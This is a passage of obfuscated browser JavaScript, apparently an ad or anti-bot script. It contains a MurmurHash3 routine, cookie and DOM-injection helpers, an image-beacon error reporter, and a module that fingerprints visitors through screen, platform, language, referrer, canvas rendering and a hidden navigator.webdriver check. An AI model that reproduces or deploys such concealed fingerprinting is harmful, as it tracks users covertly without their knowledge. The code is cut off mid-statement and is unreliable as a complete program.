_0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var _0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var _0xd0a053=0x0;_0xd0a053<_0x3ed4f4;_0xd0a053=_0xd0a053+0x10){_0x24e06d=[_0xced135['charCodeAt'](_0xd0a053+0x4)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0x5)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)&0xff)<<0x18,_0xced135['charCodeAt'](_0xd0a053)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)&0xff)<<0x18],_0x212511=[_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0xd)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xe)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xf)&0xff)<<0x18,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x8)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)&0xff)<<0x8|(_0xced135['charCodeAt'](_0xd0a053+0xa)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)&0xff)<<0x18],_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d),_0x36732f=_0x23bd6a(_0x36732f,0x1b),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x36732f=_0x498d91(_0x18e39e(_0x36732f,[0x0,0x5]),[0x0,0x52dce729]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511),_0x4ef0c9=_0x23bd6a(_0x4ef0c9,0x1f),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x4ef0c9=_0x498d91(_0x18e39e(_0x4ef0c9,[0x0,0x5]),[0x0,0x38495ab5]);}_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0];switch(_0x225f47){case 0xf:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135['charCodeAt'](_0xd0a053+0xe)],0x30));case 0xe:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xd)],0x28));case 0xd:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)],0x20));case 0xc:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)],0x18));case 0xb:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xa)],0x10));case 0xa:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)],0x8));case 0x9:_0x212511=_0x36ea01(_0x212511,[0x0,_0xced135['charCodeAt'](_0xd0a053+0x8)]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511);case 0x8:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)],0x38));case 0x7:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)],0x30));case 0x6:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x5)],0x28));case 0x5:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x4)],0x20));case 0x4:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)],0x18));case 0x3:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)],0x10));case 0x2:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)],0x8));case 0x1:_0x24e06d=_0x36ea01(_0x24e06d,[0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053)]),_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d);}return _0x36732f=_0x36ea01(_0x36732f,[0x0,_0xced135['length']]),_0x4ef0c9=_0x36ea01(_0x4ef0c9,[0x0,_0xced135[_0xa932ff(0x11f)]]),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x36732f=_0x596477(_0x36732f),_0x4ef0c9=_0x596477(_0x4ef0c9),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),(_0xa932ff(0x221)+(_0x36732f[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x36732f[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x4ef0c9[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))['slice'](-0x8)+('00000000'+(_0x4ef0c9[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8);}function _0x445ca1(_0x212ba3){return function(_0x5c2dc7){var _0x593194=_0x1e61;return{}[_0x593194(0x269)][_0x593194(0x210)](_0x5c2dc7)===_0x593194(0x12e)+_0x212ba3+']';};}function _0x10dbd5(_0x3a531f){var _0x60b048=_0x555307;return encodeURIComponent(_0x3a531f)[_0x60b048(0x1ab)](/[!'()*]/g,function(_0x1c3a4){var _0x422f1d=_0x60b048;return'%'+_0x1c3a4[_0x422f1d(0x131)](0x0)[_0x422f1d(0x269)](0x10);});}function _0x3eb628(_0x48eaea){var _0x1bbac0=_0x555307,_0x3b31fe=new Image();_0x3b31fe[_0x1bbac0(0x1cb)]=_0x48eaea,_0x3b31fe[_0x1bbac0(0x136)]=_0x3b31fe['onerror']=_0x3b31fe['onabort']=function(){var _0x49a551=_0x1bbac0;_0x3b31fe=_0x3b31fe[_0x49a551(0x136)]=_0x3b31fe['onerror']=_0x3b31fe[_0x49a551(0x278)]=null;};}var _0x473616=navigator,_0x1225d4={},_0xa5ea=_0x445ca1(_0x555307(0x1e8)),_0x1a25f4=_0x445ca1('String'),_0x4f4882=_0x445ca1(_0x555307(0x284)),_0x17a6e7=Array['isArray']||_0x445ca1('Array');function _0xf5e036(_0x48b3f5){var _0x58e9be=_0x555307;window[_0x58e9be(0x12d)]&&window['console'][_0x58e9be(0x1e4)](_0x48b3f5);}function _0x42fb96(_0x13d3b5){var _0x24593a=_0x555307;this[_0x24593a(0x24a)]=_0x13d3b5,this[_0x24593a(0x186)]=null;}function _0x5952aa(_0x6a86f6,_0x304174){if(!_0x6a86f6)return;var _0x44c963=_0x1225d4[_0x6a86f6]||(_0x1225d4[_0x6a86f6]=new _0x42fb96(_0x6a86f6));_0x44c963['factory']=_0x304174;}function _0x1e5313(_0x20470d){var _0x1af5df=_0x555307,_0x1f8949=_0x1225d4[_0x20470d];if(_0x1f8949)return _0x580c0c(_0x1f8949);else throw _0x1af5df(0x22b)+_0x20470d;}function _0x580c0c(_0x5190c6){var _0x33cd64=_0x555307;if(!_0x5190c6['exports']){_0x5190c6['exports']={};try{_0x5190c6[_0x33cd64(0x186)](_0x1e5313,_0x5190c6[_0x33cd64(0x271)],_0x5190c6);}catch(_0xd3b692){_0xf5e036(_0xd3b692);}}return _0x5190c6[_0x33cd64(0x271)];}function _0x23bf32(_0xe35621,_0x1a03b1){var _0x8c570a=_0x555307;_0x1a25f4(_0xe35621)&&(_0xe35621=[_0xe35621]);for(var _0x1a1323=0x0;_0x1a1323<_0xe35621[_0x8c570a(0x11f)];_0x1a1323++){var _0x22bf66=_0x1e5313(_0xe35621[_0x1a1323]);typeof _0x1a03b1===_0x8c570a(0x143)&&_0x1a03b1(_0x22bf66);}return _0x22bf66;}function _0x848e92(_0x2105f6,_0x1364b7){var _0x892806=_0x555307,_0x2e4811=[]['slice'][_0x892806(0x210)](arguments),_0x413c08,_0x3c84c5=typeof _0x2e4811[_0x2e4811[_0x892806(0x11f)]-0x1]==_0x892806(0x142)?_0x2e4811[_0x892806(0x171)]():!![];for(var _0x5b7f02=0x1;_0x1364b7=_0x2e4811[_0x5b7f02++];){for(_0x413c08 in _0x1364b7){(_0x3c84c5||!(_0x413c08 in _0x2105f6))&&(_0x2105f6[_0x413c08]=_0x1364b7[_0x413c08]);}}return _0x2105f6;}function _0x5dee2a(_0x2f0e1b,_0x10d854){var _0x22c8ef=_0x555307;_0x1a25f4(_0x2f0e1b)&&(_0x2f0e1b={'name':_0x22c8ef(0x233),'message':_0x2f0e1b});try{var _0x4da79e=[];_0x4da79e['push'](_0x22c8ef(0x27a)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x24a)])),_0x4da79e[_0x22c8ef(0x12c)](_0x22c8ef(0x2a1)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x198)])),_0x4da79e[_0x22c8ef(0x12c)]('description='+encodeURIComponent(_0x10d854));var _0x1c7915=[_0x1976c7[_0x22c8ef(0x194)],'/jserr?',_0x4da79e[_0x22c8ef(0x1a8)]('&')][_0x22c8ef(0x1a8)]('');_0x3eb628(_0x1c7915);}catch(_0x13d479){_0xf5e036(_0x13d479);}}!(function(){var _0x298aff=_0x555307;_0x5952aa(_0x298aff(0x118),function(_0x51853c,_0x4fdf7d){var _0x481fb9=_0x298aff,_0x4b2d0f=document,_0x17954d=navigator['userAgent'][_0x481fb9(0x285)](),_0x2e9713=/compvare|loaded|interactive/;_0x848e92(_0x4fdf7d,{'browser':{'ver':(_0x17954d[_0x481fb9(0x1a0)](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0x481fb9(0x229)](_0x17954d),'mobile':!!_0x17954d[_0x481fb9(0x1a0)](/applewebkit.*mobile.*/),'firefox':/firefox/[_0x481fb9(0x229)](_0x17954d)&&!/(compatible|webkit)/[_0x481fb9(0x229)](_0x17954d),'chrome':/chrome|crios/[_0x481fb9(0x229)](_0x17954d),'safari':/applewebkit/[_0x481fb9(0x229)](_0x17954d)&&!/chrome/[_0x481fb9(0x229)](_0x17954d),'uc':/ucbrowser|ucweb|uc/[_0x481fb9(0x229)](_0x17954d),'ie':/msie/['test'](_0x17954d)||_0x4b2d0f[_0x481fb9(0x1dc)]>0x0?!![]:!+[0x1],'ios':!!_0x17954d[_0x481fb9(0x1a0)](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/['test'](_0x17954d),'iphone':/iphone/[_0x481fb9(0x229)](_0x17954d),'ipad':/ipad/[_0x481fb9(0x229)](_0x17954d),'weixin':_0x17954d[_0x481fb9(0x195)](_0x481fb9(0x151))>-0x1,'qq':_0x17954d['match'](/\sqq/i)===_0x481fb9(0x2a2)},'find':function(_0xda64d7,_0x53a228){var _0x3bf4f7=_0x481fb9;return _0xda64d7[_0x3bf4f7(0x218)](_0x53a228);},'findID':function(_0x26c2ef){var _0x51fc94=_0x481fb9;return _0x4b2d0f[_0x51fc94(0x218)](_0x26c2ef);},'findName':function(_0x469806){var _0xb7f77c=_0x481fb9;return _0x4b2d0f[_0xb7f77c(0x217)](_0x469806);},'bind':function(_0x1db324,_0x51e9de,_0x43866b){var _0x244aed=_0x481fb9;return'string'==typeof _0x1db324&&(_0x1db324=_0x4fdf7d[_0x244aed(0x2ca)](_0x1db324)),_0x51e9de=_0x51e9de[_0x244aed(0x1ab)](/^on/i,'')[_0x244aed(0x285)](),_0x1db324[_0x244aed(0x1d9)]?_0x1db324[_0x244aed(0x1d9)](_0x51e9de,_0x43866b,!0x1):_0x1db324['attachEvent']&&_0x1db324[_0x244aed(0x1b6)]('on'+_0x51e9de,_0x43866b),_0x1db324;},'unbind':function(_0xaf9ebe,_0x26972b,_0x210485){var _0x5d952a=_0x481fb9;return _0xaf9ebe='string'==typeof _0xaf9ebe&&(_0xaf9ebe=_0x4fdf7d[_0x5d952a(0x2ca)](_0xaf9ebe)),_0x26972b=_0x26972b['replace'](/^on/i,'')[_0x5d952a(0x285)](),_0xaf9ebe[_0x5d952a(0x146)]?_0xaf9ebe[_0x5d952a(0x146)](_0x26972b,_0x210485,![]):_0xaf9ebe['detachEvent']&&_0xaf9ebe[_0x5d952a(0x1bf)]('on'+_0x26972b,_0x210485),_0xaf9ebe;},'guid':function(){function _0x537aba(){var _0x2a28bf=_0x1e61;return Math[_0x2a28bf(0x2af)]((0x1+Math['random']())*0x10000)[_0x2a28bf(0x269)](0x10)[_0x2a28bf(0x173)](0x1);}var _0x1a31ab=_0x537aba()+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+_0x537aba()+_0x537aba();return _0x1a31ab;},'encode':function(_0x50d211){try{return _0x10dbd5(_0x50d211+'');}catch(_0x348a3b){return _0x50d211;}},'decode':function(_0x118b74){try{return decodeURIComponent(_0x118b74+'');}catch(_0x481e22){return _0x118b74;}},'each':function(_0x38ddd4,_0x1ad18b){var _0x20f2f2=_0x481fb9;if(_0x38ddd4[_0x20f2f2(0x11f)]&&_0x38ddd4[_0x20f2f2(0x2cc)]){for(var _0x3dec19=0x0,_0x39990b=_0x38ddd4[_0x20f2f2(0x11f)];_0x39990b>_0x3dec19;_0x3dec19++)_0x1ad18b(_0x38ddd4[_0x3dec19],_0x3dec19);}else{for(var _0x315921 in _0x38ddd4)_0x38ddd4[_0x20f2f2(0x132)](_0x315921)&&_0x1ad18b(_0x38ddd4[_0x315921],_0x315921);}},'getCookie':function(_0x940d3e,_0x52fe9f){var _0x1716f5=_0x481fb9,_0xab7b08,_0x52fe9f=_0x52fe9f||window,_0x3d1b08=_0x4b2d0f,_0x3642c3=new RegExp(_0x1716f5(0x129)+_0x940d3e+_0x1716f5(0x2a5)),_0x1610e6=_0x3642c3[_0x1716f5(0x14e)](_0x3d1b08[_0x1716f5(0x158)]);return _0x1610e6&&(_0xab7b08=_0x1610e6[0x2]),_0xab7b08;},'setCookie':function(_0x10cee9,_0x2b0999,_0x152510){var _0x792512=_0x481fb9;_0x152510=_0x152510||{};var _0x565355=_0x152510[_0x792512(0x28c)];_0x792512(0x287)==typeof _0x152510[_0x792512(0x28c)]&&(_0x565355=new Date(),_0x565355[_0x792512(0x261)](_0x565355['getTime']()+_0x152510[_0x792512(0x28c)]*(0x3c*0x3e8))),document[_0x792512(0x158)]=_0x10cee9+'='+_0x2b0999+(_0x152510[_0x792512(0x26f)]?_0x792512(0x19a)+_0x152510[_0x792512(0x26f)]:'')+(_0x565355?';\x20expires='+_0x565355[_0x792512(0x144)]():'')+(_0x152510[_0x792512(0x246)]?_0x792512(0x1e7)+_0x152510['domain']:'')+(_0x152510['secure']?_0x792512(0x237):'');},'findTagName':function(_0x19c8f7){var _0x4d291f=_0x481fb9;return _0x4b2d0f[_0x4d291f(0x217)](_0x19c8f7);},'getParameterByName':function(_0x5111da,_0x41fd77){var _0x3741f4=_0x481fb9;if(!_0x41fd77)_0x41fd77=window['location'][_0x3741f4(0x25e)];_0x5111da=_0x5111da[_0x3741f4(0x1ab)](/[\[\]]/g,_0x3741f4(0x1c1));var _0x4d17a7=new RegExp(_0x3741f4(0x223)+_0x5111da+_0x3741f4(0x245)),_0x5e49c4=_0x4d17a7[_0x3741f4(0x14e)](_0x41fd77);if(!_0x5e49c4)return null;if(!_0x5e49c4[0x2])return'';return decodeURIComponent(_0x5e49c4[0x2][_0x3741f4(0x1ab)](/\+/g,'\x20'));},'ready':function(_0x18cc9a){var _0x5eb9f1=_0x481fb9;_0x2e9713[_0x5eb9f1(0x229)](document[_0x5eb9f1(0x14d)])?_0x18cc9a():document['addEventListener'](_0x5eb9f1(0x263),function(){_0x18cc9a();},![]);},'setStyle':function(_0x58b7b5){var _0xb3c817=_0x481fb9,_0x2a0f4e=document,_0x30fe3a=_0x2a0f4e[_0xb3c817(0x2b2)](_0xb3c817(0x259));_0x30fe3a[_0xb3c817(0x28b)](_0xb3c817(0x26b),_0xb3c817(0x197));if(_0x30fe3a[_0xb3c817(0x188)])_0x30fe3a[_0xb3c817(0x188)]['cssText']=_0x58b7b5;else{var _0x399261=_0x2a0f4e['createTextNode'](_0x58b7b5);_0x30fe3a[_0xb3c817(0x28f)](_0x399261);}var _0x4c9cea=_0x2a0f4e['getElementsByTagName']('head');if(_0x4c9cea[_0xb3c817(0x11f)])_0x4c9cea[0x0][_0xb3c817(0x28f)](_0x30fe3a);else _0x2a0f4e[_0xb3c817(0x2c3)][_0xb3c817(0x28f)](_0x30fe3a);},'loadScriptHtml':function(_0x3a9ed0,_0xf7dab7){var _0x1518e4=_0x481fb9;if(!document['body'])return;var _0x2f448e=document['createRange']();_0x2f448e['selectNode'](document[_0x1518e4(0x2a9)]);var _0x57d989=_0x2f448e['createContextualFragment'](_0xf7dab7);if(_0x3a9ed0[_0x1518e4(0x11c)]['TplName']['indexOf'](_0x1518e4(0x200))>-0x1){_0x3a9ed0['node'][_0x1518e4(0x28f)](_0x57d989),_0x3a9ed0['node'][_0x1518e4(0x259)][_0x1518e4(0x1b9)]='block';return;}document[_0x1518e4(0x2a9)][_0x1518e4(0x28f)](_0x57d989);},'moveLast':function(_0x24ffd5){this['ready'](function(){var _0x497392=_0x1e61;document[_0x497392(0x2a9)][_0x497392(0x28f)](_0x24ffd5);});}});}),_0x5952aa(_0x298aff(0x23d),function(_0x46f5f0,_0x4b1f4e){var _0x30ffcc=_0x298aff,_0x31416c=_0x46f5f0('utils'),_0xa099ab=_0x46f5f0(_0x30ffcc(0x235)),_0x254673=window,_0x460955=document,_0x40937f,_0x3d0108=0x673124,_0x35f5a0,_0x4258e2;function _0x3b0181(){var _0x4f8f7e=_0x30ffcc;try{navigator[_0x4f8f7e(0x21e)][_0x4f8f7e(0x163)]({'name':'notifications'})[_0x4f8f7e(0x1e9)](function(_0xb504b7){var _0x46a791=_0x4f8f7e;_0x35f5a0=_0xb504b7[_0x46a791(0x2be)],_0x4258e2=Notification['permission'];});}catch(_0x3bf482){}}_0x3b0181();function _0x890b6f(){var _0x49211b=_0x30ffcc,_0x37028f='';try{_0x37028f=_0x254673[_0x49211b(0x120)]?_0x254673[_0x49211b(0x120)][_0x49211b(0x17f)][_0x49211b(0x298)][_0x49211b(0x25e)]:_0x460955['referrer'];}catch(_0x52e487){_0x37028f=_0x460955[_0x49211b(0x1f3)];}return _0x37028f!==''&&(_0x37028f=_0x37028f[_0x49211b(0x230)](0x0,0x2000)),_0x10dbd5(_0x37028f);}function _0x3aa438(){var _0x3d7c6e=_0x30ffcc,_0x2f941b='';try{_0x2f941b=_0x254673[_0x3d7c6e(0x270)][_0x3d7c6e(0x17f)][_0x3d7c6e(0x298)][_0x3d7c6e(0x25e)];}catch(_0x58a9b3){_0x2f941b=_0x460955['location']['href'];}return _0x2f941b!==''&&(_0x2f941b=_0x2f941b['substr'](0x0,0x800)),_0x10dbd5(_0x2f941b);}function _0x1fdcc6(_0x20cfa6){var _0x491170=_0x30ffcc,_0x1306c1='';for(var _0x3e16cf=0x0;_0x3e16cf<_0x20cfa6[_0x491170(0x11f)];_0x3e16cf++){_0x1306c1+=(_0x3e16cf>0x0?':':'')+_0x20cfa6[_0x3e16cf][_0x491170(0x131)](0x0);}return _0x1306c1;}function _0x5eb164(){var _0x14aaca=_0x30ffcc;try{return[window[_0x14aaca(0x234)][_0x14aaca(0x152)],window[_0x14aaca(0x234)][_0x14aaca(0x1e6)]]['join']('x');}catch(_0x1d7697){return'';}}function _0x38ee83(){var _0x526792=_0x30ffcc,_0x4027ff=window[_0x526792(0x234)]['availWidth']||0x0,_0x57529f=window[_0x526792(0x234)][_0x526792(0x15a)]||0x0;return[_0xef138(),_0x291434(),window['devicePixelRatio']||0x0,_0x4027ff+'.'+_0x57529f][_0x526792(0x1a8)](':');}function _0x350b17(){var _0x31a2e5=_0x30ffcc,_0x24329c=window[_0x31a2e5(0x2ae)],_0x3a9bed=![];for(var _0x7d9ab3 in _0x24329c){try{_0x3a9bed=_0x473616[_0x31a2e5(0x132)](_0x7d9ab3);}catch(_0x5d648b){_0x3a9bed=![];}}return _0x3a9bed;}function _0x9c394a(_0x58242d){for(var _0x55b03d in _0x473616){if(_0x55b03d===_0x58242d)return _0x473616[_0x55b03d];}return'0';}function _0xef138(){var _0xa76d1c=_0x30ffcc;return _0x9c394a(_0xa76d1c(0x1f2))['replace'](/Win/i,'v');}function _0x6a2a2d(){return _0x9c394a('productSub');}function _0x586329(){return _0x9c394a('deviceMemory');}function _0xad0a85(){var _0x1c58cc=_0x30ffcc;return _0x9c394a(_0x1c58cc(0x193));}function _0xbe16e(){var _0x2aff1b=_0x30ffcc;if(typeof navigator[_0x2aff1b(0x196)]!==_0x2aff1b(0x203))try{var _0x5cb57b=navigator[_0x2aff1b(0x196)][0x0][_0x2aff1b(0x230)](0x0,0x2);if(_0x5cb57b!==navigator[_0x2aff1b(0x1d5)][_0x2aff1b(0x230)](0x0,0x2))return!![];}catch(_0x18f403){return!![];}return![];}function _0x13d433(){return new Date()['getTimezoneOffset']();}function _0x4530e4(_0x46b51d){var _0x46c8fc=_0x30ffcc;return String[_0x46c8fc(0x150)](_0x46b51d);}function _0x55fcff(_0x4e9acf){var _0x483c71=_0x30ffcc,_0x5803e4=[];for(var _0x532764=0x0;_0x532764<_0x4e9acf['length'];_0x532764++){_0x5803e4[_0x483c71(0x12c)](_0x4530e4(_0x4e9acf[_0x532764]));}return _0x5803e4[_0x483c71(0x1a8)]('');}function _0x3baef0(){var _0x388467=_0x30ffcc,_0x19aa89=[_0x388467(0x23c)in window,_0x388467(0x2b1)in window,_0x388467(0x17c)in window];for(var _0x5dd410=0x0;_0x5dd410<_0x19aa89['length'];_0x5dd410++){if(_0x19aa89[_0x5dd410])return!![];}return![];}function _0x513ff4(){return _0x473616[_0x55fcff([0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72])];}function _0x291434(){var _0x2bc050=_0x30ffcc,_0x5e5a7d=[_0x2bc050(0x269),_0x2bc050(0x11f)];(function(_0x1a1850,_0x484081){var _0x3a9e6a=function(_0x23969a){var _0x17a063=_0x1e61;while(--_0x23969a){_0x1a1850['push'](_0x1a1850[_0x17a063(0x127)]());}};_0x3a9e6a(++_0x484081);}(_0x5e5a7d,0xb3));var _0xd5036e=function(_0xbee5f7,_0x1ca204){_0xbee5f7=_0xbee5f7-0x0;var _0x3c789f=_0x5e5a7d[_0xbee5f7];return _0x3c789f;};return eval[_0xd5036e(_0x2bc050(0x206))]()[_0xd5036e(_0x2bc050(0x2b5))]*_0x3d0108;}function _0xa49eaf(){var _0x2f2cc3=_0x30ffcc,_0x3defbf={},_0x266da7=document[_0x2f2cc3(0x2b2)](_0x2f2cc3(0x24b));_0x266da7[_0x2f2cc3(0x152)]=0x190,_0x266da7[_0x2f2cc3(0x1e6)]=0xc8,_0x266da7['style'][_0x2f2cc3(0x1b9)]=_0x2f2cc3(0x121);var _0x34d13a=_0x266da7[_0x2f2cc3(0x2bb)]('2d');try{_0x34d13a[_0x2f2cc3(0x199)](0x0,0x0,0xa,0xa),_0x34d13a['rect'](0x2,0x2,0x6,0x6),_0x3defbf['canvasWinding']=_0x34d13a[_0x2f2cc3(0x212)](0x5,0x5,'evenodd');}catch(_0x454b78){_0x3defbf[_0x2f2cc3(0x1b7)]='';}try{_0x34d13a[_0x2f2cc3(0x274)]=_0x2f2cc3(0x25a),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x182),_0x34d13a[_0x2f2cc3(0x2b4)](0x7d,0x1,0x3e,0x14),_0x34d13a[_0x2f2cc3(0x224)]='#069',_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x20e),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x2,0xf),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x178),_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x1d3),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x4,0x2d),_0x34d13a[_0x2f2cc3(0x1e0)]='multiply',_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a['fillStyle']=_0x2f2cc3(0x201),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a['fill'](),_0x34d13a['fillStyle']=_0x2f2cc3(0x27e),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x